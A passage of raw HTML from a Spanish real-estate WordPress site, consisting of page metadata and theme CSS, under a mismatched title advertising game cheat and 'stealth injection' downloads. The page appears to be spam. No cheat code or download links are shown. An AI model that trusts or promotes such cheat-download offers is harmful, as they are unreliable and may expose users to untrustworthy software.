

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maihome.house/cheats-and-hacks-download-mods-stealth-injection-cheat
body_size: 46333
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cheats and Hacks Download | Mods, Stealth Injection, Cheat - Maihome</title>
	<meta name="description" content="Mai Dream Mai Home. La casa de tus sueños" />
	<link rel="canonical" href="https://maihome.house/cheats-and-hacks-download-mods-stealth-injection-cheat" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cheats and Hacks Download | Mods, Stealth Injection, Cheat - Maihome" />
	<meta property="og:description" content="Mai Dream Mai Home. La casa de tus sueños" />
	<meta property="og:url" content="https://maihome.house/cheats-and-hacks-download-mods-stealth-injection-cheat" />
	<meta property="og:site_name" content="Maihome" />
	<meta property="article:published_time" content="2023-05-25T20:34:35+00:00" />
	<meta property="article:modified_time" content="2023-07-14T07:34:37+00:00" />
	<meta name="author" content="adminmaihome" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="adminmaihome" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="32 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maihome.house/cheats-and-hacks-download-mods-stealth-injection-cheat#article","isPartOf":{"@id":"https://maihome.house/cheats-and-hacks-download-mods-stealth-injection-cheat"},"author":{"name":"adminmaihome","@id":"https://maihome.house/#/schema/person/368dadd086148215079ba3d66ea2a49b"},"headline":"Cheats and Hacks Download | Mods, Stealth Injection, Cheat","datePublished":"2023-05-25T20:34:35+00:00","dateModified":"2023-07-14T07:34:37+00:00","mainEntityOfPage":{"@id":"https://maihome.house/cheats-and-hacks-download-mods-stealth-injection-cheat"},"wordCount":6373,"publisher":{"@id":"https://maihome.house/#organization"},"articleSection":["Uncategorized"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://maihome.house/cheats-and-hacks-download-mods-stealth-injection-cheat","url":"https://maihome.house/cheats-and-hacks-download-mods-stealth-injection-cheat","name":"Cheats and Hacks Download | Mods, Stealth Injection, Cheat - Maihome","isPartOf":{"@id":"https://maihome.house/#website"},"datePublished":"2023-05-25T20:34:35+00:00","dateModified":"2023-07-14T07:34:37+00:00","description":"Mai Dream Mai Home. La casa de tus sueños","breadcrumb":{"@id":"https://maihome.house/cheats-and-hacks-download-mods-stealth-injection-cheat#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://maihome.house/cheats-and-hacks-download-mods-stealth-injection-cheat"]}]},{"@type":"BreadcrumbList","@id":"https://maihome.house/cheats-and-hacks-download-mods-stealth-injection-cheat#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://maihome.house/"},{"@type":"ListItem","position":2,"name":"Cheats and Hacks Download | Mods, Stealth Injection, Cheat"}]},{"@type":"WebSite","@id":"https://maihome.house/#website","url":"https://maihome.house/","name":"Maihome","description":"Mai Home","publisher":{"@id":"https://maihome.house/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maihome.house/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://maihome.house/#organization","name":"Mai Home","url":"https://maihome.house/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://maihome.house/#/schema/logo/image/","url":"https://maihome.house/wp-content/uploads/2022/03/Logo-MaiHome-con-simbolo_negro_fondo-transparente.png","contentUrl":"https://maihome.house/wp-content/uploads/2022/03/Logo-MaiHome-con-simbolo_negro_fondo-transparente.png","width":1406,"height":1828,"caption":"Mai Home"},"image":{"@id":"https://maihome.house/#/schema/logo/image/"}},{"@type":"Person","@id":"https://maihome.house/#/schema/person/368dadd086148215079ba3d66ea2a49b","name":"adminmaihome","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://maihome.house/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22257f12986b03c7328b90dc070ced79ba249473230cc6764240fceaf8c87663?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22257f12986b03c7328b90dc070ced79ba249473230cc6764240fceaf8c87663?s=96&d=mm&r=g","caption":"adminmaihome"},"sameAs":["https://maihome.house"],"url":"https://maihome.house/author/adminmaihome"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Feed" href="https://maihome.house/feed" />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Feed de los comentarios" href="https://maihome.house/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Comentario Cheats and Hacks Download | Mods, Stealth Injection, Cheat del feed" href="https://maihome.house/cheats-and-hacks-download-mods-stealth-injection-cheat/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maihome.house/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaihome.house%2Fcheats-and-hacks-download-mods-stealth-injection-cheat" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maihome.house/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaihome.house%2Fcheats-and-hacks-download-mods-stealth-injection-cheat&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://maihome.house/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.0.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:200px;}.astra-logo-svg{width:200px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;font-weight:600;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;font-weight:600;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:#000000;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#000000;}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#000000;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:#000000;background-color:#000000;border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:#000000;background-color:#000000;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#000000;background-color:#000000;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1960px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1920px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{text-transform:capitalize;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1920px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;text-transform:capitalize;}body.archive .ast-archive-description > 